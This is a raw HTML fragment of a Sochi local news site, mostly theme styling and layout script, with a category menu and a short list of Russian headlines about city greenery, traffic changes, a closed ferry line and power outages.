.tdi_96 li.current-page-ancestor>a,body .tdc-row .tdi_96 a:hover,body .tdc-row .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_96 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_96 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_96 ul li{margin-bottom:6px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_98{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_104 .tdm-col-icon{padding-right:10px}.tdi_104 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_104 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-col-icon{padding-right:8px}.tdi_104 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-col-icon{padding-right:6px}.tdi_104 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon"><style>.tdc-row .tdi_105{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_105:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_105 svg{fill:var(--accent-color-1)}.tdc-row .tdi_105 svg *{fill:inherit}body .tdi_103:hover .tdi_105:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_103:hover .tdi_105 svg{fill:@text_hover_color}body .tdi_103:hover .tdi_105 svg *{fill:inherit}.tdi_103:hover .tdi_105:before{color:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg{fill:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_105{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_105 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_106:hover .tdm-title{cursor:default}.tdc-row .tdi_106 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:30px!important}</style><style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_107 .td-module-meta-info{padding:0}.tdi_107 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:0;margin-right:0}.tdi_107 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_107 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_107 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_107 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_107 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:15px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:10px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-weight:700!important}.tdi_107 .td-subcat-list a,.tdi_107 .td-subcat-dropdown span,.tdi_107 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:10px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:5px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_107 .td-image-wrap{padding-bottom:110%}.tdi_107 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_107 .td-image-container,.ie11 .tdi_107 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="5914";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="1183";tdBlocksArray.push(block_tdi_107);</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/1-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/" rel="bookmark" title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году">Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2700 новых растений пополнили зеленый каркас Адлерского района...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/" rel="bookmark" class="td-image-wrap " title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/sochi_majskie-41-696x464.jpg?v=1731065679"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/" rel="bookmark" title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения">С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">С 22 декабря на участке автодороги Сочи-Хоста (Курортный проспект)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/" rel="bookmark" class="td-image-wrap " title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/429-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/" rel="bookmark" title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря">На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/#respond">0</a></span> </span></div><div 